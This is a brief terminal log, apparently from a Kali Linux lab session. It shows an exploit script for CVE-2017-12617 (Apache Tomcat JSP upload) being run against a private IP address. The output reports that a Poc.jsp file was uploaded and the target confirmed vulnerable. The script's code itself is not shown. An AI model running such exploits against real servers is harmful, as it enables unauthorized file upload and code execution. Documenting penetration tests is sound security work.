 (root💀kali)-[~/桌面]
# python 42966.py -u http://192.168.1.6:2002/
CVE-2017-12617
[@intx0x80]
Poc Filename Poc.jsp
File Created ..
http://192.168.1.6:2002/ it's Vulnerable to CVE-2017-12617
http://192.168.1.6:2002//Poc.jsp